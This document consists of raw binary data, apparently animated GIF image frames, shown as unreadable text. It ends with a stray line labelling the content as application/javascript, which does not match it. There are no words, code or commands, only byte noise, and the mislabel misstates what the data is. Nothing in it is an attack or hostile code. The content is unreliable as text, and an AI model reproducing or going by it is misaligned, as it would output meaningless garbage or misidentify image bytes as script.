�D�Mo���Y���Y0ce�JQf��/�THuHSkuC�8](KYډ�͔�4ư`��5��`(&`�ԟv�o�ʩJ���J�bMu*PO��a1��RݬFV�k�X�ZӺV��U��ț\ә7k�խ� �>��׽�Us=�`G�a���P+/���:�����F`-dP��XG^Y
PH � �"@q�	H$�����*ڀj�C{]���UI<��!p7�!���Ŵy3�m���v�A�m� u�B/��d  P�B� .juWQ׺c5�@lq1�Y��%��h4[��`vz=�p���f�e,8���B�ثb�����$�/%��W^8����J��1����:��|��t�J�]6�	P0��q^p(�/�(:,w�7yu���^��N6�G��XC�e�+�7����%���DJa���S���)ܱ^�%�2V��NQ\p�%��R0�_x��[z�rp!�kK�-q�H��1ML\�[`�1���ӠQ�ap���qJ�lV���f��<��xjMD^}Q_�c]�b�)�.
#�\�(.7�ыb��1c{e�4�-�5��k�^��9�G�%b�f/[��Z�:x�bW�K.��Ͳ�{[��ꅸ�M�r����N���ns�{�ꎷ*�a��FM�RK�ogk-k��� ��Npk����<��.%�ֿ'N��{	���3���O����ހ�7��O��� !�
  ,   ` d  � 1H����*\Ȱ��X�09�H��E�#Di�ȱ�Ǆ3J�H��EQ7�\�aJ��Zʔ�R���8M�*��Ȝ@/(  ���7�*��D4R.��0@�!�UI�k�h	�����hY^���V-x	pUK�Lx�2���ױN� �@R�K�rX����/�W�C4J�]d4�d��:����"d	�:8�'<E���^a���q���X��	h�[f&�h���:c��Y�+,�~SC�ru���e���lZ<�O ��w�w�U�Fl4z�����=���N8pE3 w�G�P6NaaX6GTr�<�Uc ;Մ%am�`�=HI���c<��V��!�L�Q���"QѰ�j&��#EٽO�N)�Z���ڍG.dI�(	���<��;�]�@�Y��d�^a��$b#���U����b@X}&�t&T Dq%�Z�	(꧍�z�0�h�@��\�*@$�FJZP,ø��+� �*�Ҙ*M,D�Rc�s�JP,�`rʔ0fأE�:����(rB`̮�&���D*�\�J�\��e��FK@��fRB�$`!����~����F2nj��V����nX | �4�" .�+)5� i;�@4gP���*��S�%�"�6�����I1\���4�q0�U0��Y���QS@D�k2�"�>�3�d��A-�<�	j�,bY0�,� ��5�t"GY?C������\����
WIZ�=����dBBa��,����I�4��Oٛ���"�m0�8��^��T^����M��ш�x�}��a�,~8�q%G�"��4���B��OCO懆u=Zz��p"@'=�o��?cBaڰ{���*�~�ϡ�`8�<<��WC���"����	A�q!����Q�'<�7h�^��}�t����B΃͎�$�:?5OP� ��@�	M���j����t�����f�]w�E��[(L�P(���+��T,��v���6�������I�b�����"��w��a"2A��iЉNl���2c��"[�����\����YM�L�@Eרfxc�؄7?Yb�Ĭ�صV�	� $ �o�pdE!��G62�{�\�`�	J�bo<d79�Gz��*Rv��X�&5��OB� ,JIHN����&=��1��ILP��L�#��L)~�"�0�/t�tX��̦6���nr���8��o�".�h�?QMl���'0�	���b���/����}���̦>}AЂ�"N ���.��� ��9c��լfBБQtU8n�ђ��� GJS�����0�D�A�u��0LH����T:�qn AE�"�k�P%�A	J��`"&�P� ^$A��Ud	�hIC��V"!���B��r�(�3��UP�P��+"	G ���*C���v�uEGb��.�5.Y�T��q�����#H4;�ц$�#��kG���˺�g~M�i��5 V���~�q,G,Ot���p%0!
d8 TP�ZV�5�TB��q��I�<�i:�1�n��Os�/��^u���]W�+~���'������nG�W�H��)�q��ppc:�l���	$� �0��� 
��5.b�+Y�µ!�08j� 	�w�0�l��E/�}	��9α
UD��1r���q$d�ٮr���!;���0�,��
E!����!�C
�
����1[���!���;b�������X�_����c��9p�Bol��Bޱ�?�b������+�:��@K8}�q�_>�5���3��� ˓ܑg ���3~mQ�c����{��91�r�����9�QY&Oz���/��P)�ʏ��A}�s�C�^�9v��j�#%y�;R�dnT���|t��|b�����a�S����wl�D�cͩ)�z�}x��Ɩ0����y�{��@n1`�l#�뾆I�q5_H�޴��Q]�����Ʀ�nM�C	�H�@ZQ�i����]H�2mn��B��E��A]�u �*�U�[�#/w�9>q�p���`w�ѭ�s,���h��qhbꪜ�Ze�W!^�t96�l� �5G�]n� �T7�5�}�����k#�(�����w�k�]��p�w�Vm����:ɣ~�g�=%��yp<7 ?����r�c� �X{��Qs<]�y�6.o��K!�w|9��c6wGJ�|s"�\M(��?�	�{�1�����FH�x*wr��㈹/�~��g����'"���7T��/'�_�kpq%{�'wO'V!A�0��g~巀؀h(�(�w�x���yQ'A?�O�  rx�(��*��� n�悻��'�v�`��pa�$	
�J>؃@ȃ?(�A���LEH�Jh�7��`O�R8�T(�L�J<����F&��U��0tuV�Uv�w��b(��@�A�H2��� !�
  ,2  2 O  � )H����,���ÇD�H��@-jl�	�ƏxI2��`J�TU XF�# H��Fx8�zi��w������!%��6�,
�@�`2ie���HD���X`;���u � 	Ҳ<U6��X� \��� �LxE����&ۺ?\��R�	^�VS�Da�2�C`�%��*w���͝w!�hx�>�/c��f2�@-�!8� ��E�d����C׮=WD�Z�m#��:Zlj�A�����"+���-J����V���?����� ]��S<�$0�c�V�^cF��ciQUc�d��� � S�0f�"� �L8V�ZL�S��'H6���n|�Sh4����xW4�lL��3<>
9��J���6��NR�]����`$v0��Q9A(#N6�d�+�;���;H��[}y�M������;��N�S
 �JL&�R�T��x�U� �	S�]�F�0�3�u��$���&��
`�2
&��"I"�.��L�j
��2�
3����,|"���Zҫ�В�I!�n"(�0�����Ӏ8���+��*�&�h���4�����
����TȽ�f�/3�����{ո�[�7����������A��K�+�O,	:w��� ��'�.������/�p�2��%�'�$��������;sL:����y�
YƾBD	%�PÊ::�I	5�ps:�$�����Z��;�h�`4���Tk=�� -�3|iI�:������b���%��8�,�;ݬ��Z��	E�,� #,�57�c*8��j��a��kE���68��N�iQ9ܶ�*8'��T��p�50߸�7d4'� ́�>�q���{sѬ���[�~�r�� %{�#=:�G إ v�boC���<���W�2�[���R������!�q��S��?������7�a��$�/�cEH� B��t�ߖf���{Q�9�q��}��`!��8]�-yߠ��������0���$w��/X�Bޭp��@Kl �)` �=8? Zc B��#�<�YD�F9���Cy5,a��g��氆��	��'#�P�u���P#�
��_����tK�M�иas��ph�7���n 4{������C���,��n "�ۀc���@����&0��_��L�2��ć�ЄfNH��U�i�S 6o�,*z)�6�)�m$��H�9���Ƒ�v���(2�z֓���5Ƒ$���V�@�� JH�Գ��Tg2̙D�3���(�����  !�
  , / ` 5  � H����*\Ȱ!AI#J�H1���3jd(I�Ə 5Jr��Ɇ
.�\��A��H��	R�Z�ܩ1�MU�x
�8��G2�*]��MGA�J=H�ӣ��j-�էönm����Ob�v]�Ө�K�+���Qh���*Qߘ�5�+��(q�VL�g�Y� K�<��LɏO�g�e�ț>�f֙%�ϏO�>�mA  ��-�v�۶s��]����������ș��d���X��[�o:u�էg�����๋��N��xy�b��M9���2��O����
Z�?}�v����:��7�-� 7�1� ��(�z�lr�q�D$��SO~�ȋ<�4/�c"�$.��>��8�3�>�<�����'P*����2�H��1*4��)fԟ>�P�I4���l�M*�P P2d3�<'�(#/Md_C+��Q=��C�@���"�(��&��g�x"C���:�F�/��ӣ@>�O0x�M_�th҉fCmbԨ�-��:�8 Pz���>p�@G4 �:lB�kCKn�:�.�N�1��@��Í���BRG��	���)�P�f됂�h'��`{�:�\Б$�<�˳�/�%J�@�B{���DM�/	tc��v������iⓦB��O����0�3�*��>Ь;8�d�]�I�	2��+��$�Ͳ����8w,а;�c!�'Π`� 9R�·0ܴ�:��Ь���Ӽ`ݴ�7���f�t}�$��]0��|��A��-w֪�zK%�)p����v+�[L��ݵӐn4�-i���Nw���H�N�2[�~�<�׼D<Q�{�W�^����S�@�L�,7����~%l��^���C��o��:�@ �(��tӲ��
l����-�<�{H��Ҷ~bG>|A�{��Mܴ'd�e�*�X���d�~��L{Լ��`A� ��ǩu�J��E�X5�4P!�SQ�	�n��+7\G�Q�+{� ����l�z��5���^�[U�z�*�eR #H��V^�/��Q+�z�A&�{�C�����%q �0�@2XDpD� }+�'��%b ���VD�)D�LD�:x��I�]Z<H�7�L��8P/^!B�P '����).0j���B���{��c�r��Dނ���	P=�0��E>Dɦ�k����EI����{���|��|�򕄬%�|DOzv�' �Q��L�2���f:���E�n�Dp�/0�6�(]���8��9KT�/@�A8���n6�|�<�IOx�Ӟ��g>��M���P�&Z��$����A
�T�bA��dX��HFF7�Q�V�^��0Q�X��(E*��[a�!�� !�
  ,R H    � 	H���M��P��Tz��0"�BڴY`S*��`���F�DaJ��"�u�2�W)U]��j@�my��e'M�����T�P�b�n��%듡��&����B�F�ڋ���X��Zl�0L��$5*�T�Pͺ���`p�%ض�-����;X�T��lJ��r2�����xe��6�6%�@˕+oΗOWi�(7J���S���,ٷ޾{L���d��uCN�y7��gǕ�!��Q�Be(  !�
  , / ` 5  � 3H����*\Ȱ!AK#J�H1b��3jd �Ə 5&��ɆO�\)��H�,c�G�̛�L���Dc��I�!�C�*5��P �J(A'� �Nm4�V���&���+�	Ӿ`��ڵ�ʶ���@ܻ��ŉ �ݾ���)	�a��W~��pcĉO��P��Ɏ1k��y��Πႆ<�[�_�ҡ[ͺ��װc˞M�����D��]�S�O�[�G�80���:��/nПG��ܵs_سkg��5������2�Sҫ�Z�ZuBt���~�-��y5�� }t��bUSy���76��6읃Nr
���9� ��6�|9W�L�� ���ۨ�~�WIB�����`X�jW% �x�&�$�<��72��7nt��h��+h�d�$b�@��_C6fD#�!rP7�A5x���'1���p~�`CIn��9r��8uKxk ��%��6�,�`:�0�MO�4*�C�D�xO鈦$�Uɉ@�Xr����I�G1ƈ�����A�5�I�e:舸p9��C6��
���/ÞZ�/�6��@��7�9�)�㭢ʏ��c�q���s�zP��~{�� ���H(��X�#3��+g����2i��sP����X�*��9�
�7�z+��ފ�������x�[�7�B eR�J%�g  ���kj�q�A|0��d�ՙ#:<"�G%	'�S���nt�5W,c�G��Q�h����9�f�9��l�9ɀ4�AftN�]s�6���i��|c�ҫ� �%��u� y���dC]���-�9$N��K\����4 �5	l���{���9+s����f�+ʔ0��m�6	�2P+��{����B�A�_P�o9�kE��6���A�tn��f�P�
�m�8��]N�1��HGQ�J91o��&i���[�9�t��#[�2`<�9�][ߔT���9BI�6�g��)m!4`�,8��|��5��0��Dڰ9�a���� ٣�X����V3 +��
�CL)�םG��Gz��#*x?��
!X��ȁ?k�#`� _�Q��mъ�A"2�?_g�UGǸ�
M�bb����Fr����AE=���{�# �(�B��#�"�HNP�7�hH�P���̤&7��N��]%���	�Ds�@��0�R���+eI�Yڲ����-`�^vfBed*�)��`�07Ҁ\�a:a�3��̏s,��f1� !�
  ,2  2 O  � )H��������Ç3 �H��@ ,jtX �ƏxIR�%�K�)R%H�-]j�@�cL���L�gE�j&ؐ�'�S`5��(ˡE�*<�$՞RCB�z3kA�l�j�@P�a	@%��)J�K�
����ٵr3�M�@(K���E�v,[ f1�����4�6O�=��+����զ�̛�J��x2O�&8]4��FE�Vk��UR�f���]
FK�i�8q��1}�;m�<����Ƴ�K��j�>'��^-�jMj	��)�8����C�
Sx��}S���x�;]��q�z����*�EP���;���L,�6`M�DC!��`�Y�w�*ǵ�~�R<C��Ԇ�����$��("*�J8�M��Ho,QE�V���J��4 N%]Fp�X�$F��"�,_N摉4Y^��iiI�0��nR��,hZR�[��&�l¹HeZ��Z∛�l���|�I�v��q"�f��n��O�	'���(3��cꩨ��ꓬ���Ĥ���/C}�ͨ�ު(f1��zf���z���0����&����FD�!�Vk&5��8���j�*�kEܡ5��(����PBM�� ��7:n�M*�lrd�K:�@��;����+	$ꍽd��Y��
T���9����7�xS��[�8��/��N7	4�0E%Cuو}]U��T���:�|��/����:	U,�pC�����9S{���-��j5��[S�m�C�N�h�D�8��Y�Ф�=���P��Í�R��sNE��-3�r��WR	8�mC!C0�h�M�7�T�q+]��C��Р�M��['Bx�#8�P|v�C��t�Íy�EI����ڠS�M��xzᕸc+'��8~Gx�c>�'�ޢt�9ր�C�^<ר�b�9�Ǖ���mNE�)P�Moc�M��������6��n r[�9���me�@���7����rq�F9���me`��F `>���p�0�5�WpDc+�p�
�琘M�~�J��ԧ�Z���(�@�mp~)D_��+.� L�5VX�c�Җ;�a�*V�~PL����	Z���@7|qĊ��p��Hsر�w��9�hG�XC��,�6�H�B��C��"Hʑ�|�$�#�FN2P�
T2��nl� �'�h�FR����@2VyT$Õ�|�,IYJ3er ���.Q��F�	 !�
  ,   ` d  � )H����*\Ȱ�@ ,9�H��E�-�ȱ�Ǆ"F�H��E�#M�\�0�ƌ,c��r�̛%$��ώ:w��I�"�:a]�0��E2�zT5SR�J�%V _�rez4QY�b��Z�iZ�>�z0�U ܢ�D~-+�.�s	 F+կϳ{��5lr�U��	/fL���Q_ڤ���Wȃ3�rb��E�6��s�ǒO�&���mؙ������ǀ����)��3�d�����-���NQ�@��yg�ۧ�?���Вu�h�_O�i �IC�/�{��z�98pc��~��n��U<B�J�	���b����$�-eԇb��y&��iˊ�d7�y�"��	�ʈ0>t�P<�A� D8�]蕕ɒ"�@K&���U]����XfY����bD>�X.��,%��L��{�[M&� `ɍ0�(& l%�`4 t�	(���瞻�(�|b� �£�"\vɡ���g (f��钙�w
��\��"!p�P(���"Ԅ�`���Qt@)���=Լ�(�����kD�Ig^J���@��N�����5V���"���4K�B%�J�(���)lqV�	-�D���<@͓�W�^���C͸
����N�u���_8מ���g.R�i�uJ0��I��(�L�����T���}�,��ʄ�1���Ge�G�<n�S�<�$��2�Gq�� ��}-6�6M�u���O�Y�O���'��0�T#���6�ak<���� %q��O�&M��N��CѼ����`�g懍��(�8nU4������tM�Ӟ���r�x4>��HN%�����v���z+�l"�*��(�"�W�&r�$�7��o��+̀23�4��8��3���Y�����"���s"N�$O��ϟ2�&�0�>��7�����E~�'>�-/�0_���@N`O���&�g����|�X�����xc�	ٯF(B��B(�P	S���)�*V�c��s�C�Ї<�a��(�uH�FH�O��&q��F,���1�4�>��Cu��_ܡq8 v� ���Ey(��#%���rc��cӨyL�{
aF ��z�C	1$/�Q��@�]�8p���H�%�QGFz� ��
&�����\Hs��u 2!��p��x����+�q�hH�� G'�a�f#V,H2��c��T%/^y�-.$<��6A�wh@(�pG=xÂ�Q�@�*��<.�!�G99 Y*Q����".����H���fA���	��3��̆P�#f�#R�PxQB�@�au@��H '� Q�c�EiC�� �����N �,��Ї;��a�� �H)cሁX# ��B�)�� j=I$_	N0�ËV�I&�9�.r�،6,���ԣg��G�F�d50��p&���P��h��;(Qw�)�h)� Y����4�V�B3��Nr�x�X�Ǯ }�b���j6��%0��â��FB��Մ��I�˖�Dw�\vo ,7����]�+�@G�ⰷ@lr+п:��pDv�%.Q��]�P�*��o@K��@"��hry��$�4�*m�؊[�V(�M�-*�ׄ�v���( �W��]�G��x|E�ɩ�q6�]�&��a0���&����oJۑ��n?pd�pJ��
�8�$*��+\�V��HoIN*�@x��ov�ka���	I����^��c�E/��d������禎C�վ�r@�+f^� ��5�����$����Cٞr#�CƬ�ū7�a-�@8!�&O��H^H�B��< ?�����)�Wχ�r1\��C;Y��Fr�i�.ڵ�Nbd��#/�y��s�\��Z�	HEAVъ^tz��E1�!I��<Kԓ��i�~*���4B^Mm_�"�6� �\�[,��	��qn%b;^d��
x��Svd�o!�W$@��.|��${��������	K
SӾ�d7�ZS�Ӿ�EҌ,B�߽�GƧ9�j���,�-a�"����v�7NGu�� �7�P����T��qk���@�9��H��#��AO�ғn
a$ ���  ] }�I7�֑��{=��ȇ.�� ]O�.�U?��)�BY�������fgJ(T���O��6���B>��F2��ot�@~�<�y�+/� ��	��m���H"��	���o�ox�/>�X<"���  !�
  ,   R d  � H����*<hI@  	 Jl AE �DaZȱ�ǅ��(��D��R~\ɲげFR�X���-s�xJ�ϙ�D�T���ʓ?#�4� �S�P9&%y�Ӕ�j=�j&Ց_D��q�Y�^'~�	 dc���*� �_�&�V"�šs��Ȼ!��!�}a�-��FMF�K9�+�����mY��:�j���h	�ժ/���9��\�4^�2�����:}޽L���N$�\�+��.^��q�7�@�<��T��&���h�8(ҽ�m��-�N@}>�!2E�I����K��x���-����"8&JJU�e�P�(
fbL4�5�@J�U�Є����8@-�9�_7E@��i Iᥘ�4%-%D "5�	 �W�x�,�	�L��L3e9p#�I3�W!@Yn�TC=�EC�=����w`�!�iU�H<��Nk����Xu$�1@���P6}a�^&�I�u��Dڥ<RV(;�PO�#j(����<�D��e<����^��#��hu�!�<>
OH��Skb��*��*�������#k_�F;� Cg�=����P <�"����T����Ǫ��YB���Mo{�����=Y��]���������� L�՛QD�R�e��*P;�E�0�h��)���hS(���.q|QC�������5K3�4!��V���
&[��sΝ���Iu��+�X�1��{L?��ˮ$ -!��%<�FC���������,	C�mr�����/[|���ݨ��-tk��,����bm���~ |��d�A4YQ�H�O啋�!��*�2�"��d�v,{McӼ�H>��I�Qc�~2��[�	 �Ҍ��Pc�&�!��y�ܓ;�I���ueBgfB����0��Y/ҝ����z6���1��1��]��w!��b"A<ҷ��-B�c��E?��"�(�㑿��"�W��שC��K�c��"�NCU�h�%�G�q�'sј=8X �E�����E�"ҏH"X LPj�ͪ� �GE����ǟl�Ge~����X:g7�b �^�+Mɐ�n4<6�Ga#V`Eo>�*��q�4����A�B��* $ � P,�Gz�	�jX��lP���OLNUi�p\gFR�]n�=�L^�!�,e�.Y&��$#ͤ
���&0������@��S}��Y:��S�D���ҚH���(���� �X@+�)�V�b �0�:�Ⰱ<D�LD7�
z�S���&
���~��Ⳍ��OU��@(,
�o��d?y�:yZ��M,:�QXlB��H7!Ui�EiF�J���І=CJ��u%��DKʉ�v�?�'ڹ߭�ѻ��
�M�:���b�>�AթV����:��T3Y� _�VǚUupC�0+Z溶2*��:�Q^ȣ� 8ܱ׾�cq6b��j�X�x�k=�J	jP��xl;�:��h]��"��-�ޒٹ��g�,W�5Z�����/��
��R�0��EJ3������;(q)d����[�C����y�+l�)����_��[^d�p��K�t���@f��\�ʖ�����k^ts��^y\�r���-�d��,Qd���{�`^���M@u,��C6���o���r�*�0SO
�D��`0��b^!O:��XŅZ������b��[F����;R`cn�:֫\�gEO`���/��8�z5�:��1V�G�u�[D��#W���TA�֚I���[��^C����+�����%	2��#�_R���Z��v�>��^�y� �SI�hK��΀(FM	p 8����4k�t
��,�o�𺃯��4���hlZi���Sq�P烿�PG��������0zA�j[���VU)���`c����e�ȕ)�������uKb �7���zo�����6
�UqBމ ��1ok�[�﷪>��J�	O8� !�
  ,   ` d  � /H����*<(�%# @ Y�ZI*l��X�\Ţ ��(S��Ȳ�KUU��(Kț�F���3�F��\Zz��L�AjP��ӧG	�
 XƟ�8ּ9�)ԯN��E@#&�0?�T
��J�T%b�
T�M�n�*�$ilP�-^�� �����U@��[M��Aa��x̹�(��Ɋ����Bd��@�BDй��иs'h A�L2�.l,ćh�;G^>�9s�3I.�,� �'w����˿��:\ڴ陎M���ش�S$�`�w��}�>�	�tZ"H�A|�%��h�����^�����	v �y�"i�bV"O���C�`��}4W؋�e����d"2%��x��@�@�J&%,RX	���5�,��y��h�b�l	�V��,b�`V@n�妈��`I�4#�ؤ`B�ۘ=��w%D�����y&�g�PM��v��C�V=#�=��uYE��F�lGe�e8��#i�=�P�`@]��4���0�`��@4�N�=%��X		���05%���S�;-�k_~7\4��a,�H2+�%`ìJ��+��8�2�p�*Q��*�f����=�p:�/e�.�(=�a_b��۽���(�����.�9�n���02L�c:|R�D]�h"���;Ѡ�2��x��1̱��lM='���<�֘�	M�������P��Ғ����]�h���Ko�����tAӌ%n���Ru����L_$��u�R
2s#�ݱ�$J0^��=��d�Pr��
ç�"̾i��wAd�uio��Y2d%�����pđ!�A�{�8��ʱt5�������@c�vY�������~eVġ@D�^B&�| ��S#�e��н��zى���1��%��'� �w�v�s�����.���A��߯����n�؄0�W�E,��8�􄗁���z	��fՁZD�{�ޢ���q%@��"B��M�zQ\#�	�C$8�4�d�����y�P�6�	F�JDQ<�����!��0
1��₩�^�p�� ����
W̊U�X���#�%|�Y5�qO��mx�+�
�ۀ+<�Ej!�]dt����p�1 �(�բ!(��o��Xxt�*#�(�T��[RA�9c�@�E(C��H�+
��y`Õ���69U�ǐ����Ml2a�X��0�Qnw
�"�� �q@�VDq'7`&�؈�Y�jO'��!F.��q�j��k
��Y���_(�^InW E6J�� Lv���$'�TA� �;�1L��&G4h<��2cư&a�Q���8!T����v&��<���b̘EI;JST��c�Q��Ӟ&��@�Mmډ��>=�OG��d��h%�g�����}y*G��U��L��D�FVzL"h=�Z��ֵ��0�؉7z�]�x�kO���_�����`KX��"ި >��O$�w�k/�
�0�(�,L
pY`����hC;Znx6����jW��Ӷ���5m7�爅��"���]�:�����+�:�qWu���M.8n��ݢ�(�/
B\tܢ �@3��$@�=:���q� 2��e�B	w�� +@
	����@���~ſ��\Wq�m�V��EGyű���P�p7|�Gx��
o/��W D��]���n(�5�}0�% aw�b!�%�7��׃�W�(�\��\�0�Ncpa�AdS��(A��3L^$��	h A�
�Z�����2�]f�`͋�������@��G���XV0J������o�s���7� t7��[��EvGyܡ"�׽�E�'�_0y �5�hO$` ��3�G�q���]~�<�Y���ph)�	��pF�b����@�k\�U~��#�T"r�+�����27�M_,��r.H��|��X�*�-	N�;ΣV�z|�V;�cG��A����� ��˝`\�� +���k,3c 
8���^i��c��}�H7���Ta�咣{�����G}�̺\ڈ��.����6�8ލp,�� >��8��{�]�9�A�UD\�d�v�on������Mr��:!���� N��߆R3��˦�EP�!�]sj�h��F�>�H�{_y����`�́n���پu拐�-�½ �;�~�[#�L?�5<���'ˤ�ڝ.�힃��~�e{�vi/��qG Ww����f��R������P��/ )_�	��η��H��38Dku��H��9?_0��1�A���+$�K7�6���������'~�El�}R�qs�w�P��xk�׀�w���h�p�	��k'oBFw�m��z�F�p~�W��y倂q�Kׂ�}� 9� q�bBf ���0�'d�u��y:�x�W~Eh|3(|a��`� 	a`}Q}�uh�Ad� ��Ps�0&`\H�:�i��тE�FipH�`X�
,���wT��e��u��Ps��&aEh各�1��~��d������8��Gq�����'����m�w��8��� ��Ha������(��x܀�Sh�	R�	G����q���8��h�8��X��h�҈��x���E�Xqu�
P}�R��r�޸��؎������؂�`��|1 ���;q
p  )���y�I�������ِ	y�	a�x��ְ��`����0=�ȇ&	qڰ�*��!ɑ$���Ї2y����"i�p�� !�
  ,    Q d  � )H����< ��)��&zHQ�W�J����U�a�Bb�%��(SRP��KK1j��*�M�%M��ɳ�D�-��U
#�Q�j~YRϧ*�JZ�Uь�hƊ5�d0�P�&tD�%D��0�ű&H�`��5���ي� ��
+͛��
	��� �V�	R�R}g��wp�F�3@�ϠC��jy��Ӝ7g�`2װ[�n�����5�}��CZ!�N|�m��N��P��УK�>���ʗ�LP�A���A@�O>���OEM��^{����A2��D@�sZ��qF�*��R@"��4pw
K���� �[+��UJ�� �"�$�(�H�fU��g�uȁy&b���}�H&%d�
��tPK�;�cJ�H�n��C�pK�����-'�ۑ���J�(b�"M�饘�Q���`Y㖙D��n6��f����Y�x�h�L3M��V��x:���xR�[,)9<D�̠gg!6�'���J ��CO8�pI�	y��f!��(��
�cj8Ԉ�%��&�����ʦ��J%`Cj�����T�j�����"�(C<ɢ�摴T�Z��KC��cn,�jK��:��.�^��<Ѥ�����)���8�<�(���b5~6�,$��N4�l{��m�"JJ4��������*��/\R�&5!��	� ,s��l�^|-��[�յ���3B�fC�3�	c��24Ѿ= ���J�(�=u"�X���4����f�4�(��¨��Ȓ=ж�d�L�jw���f�"7A3@�Ҡ���X�v&,��o�<R4�.2�b¡ܡ���#���A��^�r�b��:!�s�7�����u��zǸ�쵐`L�Ҝ^Y�0y��̣L��B�?�{����=��}�< ���X���s��<�+�|�0�b�(���+>�}�����
�C��g��c{��: �j�b+ # a�q��/�@D�I�T�ʞhFXZ��}�{�@��c�G7*�HHB�*�-Fu#k�013�!g�
���,";bE6�c/W�dU�8b&$�
*.�FX�"d��uq=�H�2q�e�FKG���ƍ�0����#d1���QU!�1�a��Y�K\"���6�"��)y-�P�m�Т텉?��%��D6@A$ �8T5�j��^�(K#�XWd��+∛Lq��J ��b��;�p@"$i�E숍�!��a���԰�)Yai���X��k-r;�<�-A��i�����2I�G:����� �-��@g� ���"U$�0TU&�Aъ¢�(,.Z0�%��$.Jьv#�J7�X>��0�&0jQ�j4��� T1�C���JP���3h,A�R��Ԧ*5�=ݩ%vÒ���� �V��Tt �� �/
Ն֥�H�8��Uw��+:�w��^�ةTϪנM� ����n�����]Yd���T}(R����pk܈�S�F֪�� #Es
pp��ݏĒ1���Ac��fYJ���D�B�Y��}%��CX	|&�uG�S�I�,qG)�j�π®��X�:�Z�zWa�k]!V�L�U9k�C��[�~c��PG4�1պ�#���-<�������8�� �H����!��Sԥ�V3|`��P��k%�������+��1�X��Z�mz]�`K�5�� 0�7�	P�uo��~�@N,vŻ'��C{�a�k�s49���i��p<����6�����\]��b3t �p���_Ĩ,ǎ��Zh�+��r�ξP.>RfI�E�(G��1���S���9�a�;[���a��V֨&`ˌft9Α�E�O��[T�jN$`�nt9�q�������39�Q�K/��&�/LkeQ�x��' �F/���&`_+`r�c֦N@ }�j[���ζ����E�:�����[�:T�Q�D����v��ָgT�Mov�[�
�w����x�3  !�
 
 ,    b d  � H����[Y:���.���H�"$]�6M,���Ǐ C6��)��^1����J��6��I��A�8%=TŒb̌cB�I�hG�9qR�׳eЉF�JU�0 C�U�bb��UW�`A�{q�ٳU���*�F�����Q���x����A�	���	,�B���]|�@���D����4B���8X�*Ơ�J�0`��S�F�"Z�2N,,A� �=����VU�5�8	�3(���nо����=ִ��z�YU�L�3��&����Y7�\V�h��ӥ��tմM��ݘk�|tEg�i�-B=���v�i��/�e�dާ���9h	�y�I�hM@�	 
-�݃�u��0��x���(�T���"�Rq�f�Y�f�}��G�1"t[�9��ܥ#<�\w�~Rfg�T�\8�,��~¸��F�󗙿U��4A��ߚb�Y�cҝ��(��Z�CNC��D��o��� ({N�#��1J��E�e�Ap���hj����a�dS��|�i��4%y�tt����]*$�4�i��e�<�X�!I3,���$=��H� �",��9@���aҶ��G��^��Q5ϖk[���Q��ڹ =�v�����m6�d�o��Bn�@�=]�X���Jg0��hWE�4��z1A�<�)d�kL�$2u[ 	C����L2��9��
�#�)���e��S(�
�s��r!���ʏ��� v�1Q���C�
B;� �2� =��&�ʁ2��� -��2?�|m3����R=����2H��v��b�~�ڇ�lf�8������tf���8��$�n�#�K�ג�"mI�%�J��4]��t@�L��EZVa"
&?�;B��l"&�U�"������H3=ʠ����:!p(��
����+�/+О|V'&�^u�@�Ju����k�����,b� P�t�(�R���v$�+X��"0����X!�	@t���0Ă�`�"8a0(�� �ǣ�� ���b-�E"
@�P�=������ӽY�Ex�H�(D "C�	�Fe(	ܝB���e���ł��wR��#g�&��
(�zmt��X�9�$q�'�8�Y0c �>�H?ڱ{%�7�Q�n8��td$!iG*vO�t�7��Gz���ԉ";��R~�����7��Vv��X@p�D�Zj�����.s�� ��ȋ�'X	�M�~���:֡�e2ә�\f4�)MhZ��ؤ�6���kjS� �Znҽn�����D��}�s�� �<���z.s ӄ'8���x�3����>��wԠ�pfAPw�S�DA���q$��`F ��z�C�t�A<�y�� ��H�AR��#$��GA��҂�	�A�s�2	`�4=�w�a)3�����=iT�9R}dC�щE��eʣ��P�;�u��#�IJ?*�z�� ,�R���o\î�p�WYZRwD�#�8��T�J�(�x�L��v����U��q�T��ՙh� �X\��|$�޸�8�q��baMll�����E�f��;lK����]f,Q����Db+VyȬ̝�@�O�,���8�&�{mX��M�Y��ۨv�op�{��*� "-�z� fܕ��lKV|��#�E�>��u�����A��^�$ؿ�w׸���6���7�.�� n�@p+⤆x�X wQ��ނ�/�pGJ�`e��1�1�K�c�6�/�E�; H�Vǉ�/����"ɲ2��J|�PN27@1�rX��,ֱ��ة�!�l] �v��29X��,#�.J�یa��6�T�r��)Ř(k���(�Є-i��,�&����mG0��^�B�0.9�{�^p�h��-�<S[��9���+k^� ����b��,���E\h���>V ��݋w�s�,<m�jk�#�Q�m�����v��1cqW��:U��˱��B�8���AR�^XաMs/��a�ǦNrR��r@��hE/�M���7hM�C���R�/��Щ�a���F�f�G:�uT;� o���m�c���E�_��B���8x�u�p�����n��+.��{�LW��El��"#���,uB���G��*�����5��Vn�C�a��e�ድ���_���^�/�� H�Oxu
C�O�����;�񐏼)jL��<���  ] >���A��|�6H�A���s��I�ddڛd���}�o����^ �P�Aʢ���'� !�
  ,    0 L  � H����Zڵ����I��o_�~�^��X�#A� C"��̢ɋ����QUE�<y2�J�?��0��O$/^T��� ;�
@�t�#b��=�J�W�UVG�ʵ�W���,YQ$��f�D[�$���u��c	�-�Wo;z��ͻ�.�2z��#ث��|���76Qhv0��E�W�V���w�>0��u�@�}0�t�`f�JVu��4e�±�͵����]+7��J#�M]�r���kz^��EY�WN�^⺨��֍�x�����;���ղI{�z��l��&�^�$F�%����w�%B6�)��{Ұ�]_���x=F�4��_t]�BYCK���4_�'kKi�@����bW��%"���w |��XuJ�H#;���6B䒊(
p
� ;��Ӥ@�lHc�L]0呮�t$6y�S��W8�v�p[~�ڗx~�τ��Y�Qr���������I#2��h�����?<��4��e;�Xz�l�Ҏ�z��d����x�"�g���#�xT�ߣ�f�J _��u��(���@�a�UO=�(l�Ɛjh�xV��:I��+ҴG����Y?��#�H#$�<�*�G�Cn6�@�L���u�胏<�dc/���i�ԣ?���-�n�(�l8�@�:�O��0J5�n,1���,o6�Dk��zU�β��òq/c*�;��3O8�C9�s��E·&��ˀ��r{iF��+#g��Ո18o|2�ܛu�	��_��&�$���
2h��J{��8	 ���+�ĨY)��+��|�M�0���&�@�	�w)�@2�(#�R
$/'�I)#[	�,�-�� �T~:�f;+�������
(�g�:��jN���>�7]���{~����}
ܖ3o���'�&�c���0�ͮ�(	����}`r�@�3#�'��?�7�珿��k�?������?mp� � �@�)��	`b@otc���n���� �!� ;

--- FILE ---
content_type: application/javascript
